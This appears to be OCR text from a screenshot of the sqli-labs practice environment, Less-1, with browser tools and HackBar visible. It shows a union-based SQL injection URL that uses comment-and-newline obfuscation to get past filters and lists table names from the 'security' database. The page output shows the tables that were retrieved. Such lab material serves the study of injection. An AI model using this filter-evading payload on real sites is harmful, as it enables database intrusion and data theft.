 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
on Encoding SQL XSS Other Contribute now!
URL http:/ 5/sqli-labs-master/Less-1/?id=-1' union /*!%23a%%0a*/ select 1,2, group_concat(table_name) /*!%23crow%0afrom*/ where
微信号: crowsec
URL table_schema=0x7365637572697479--+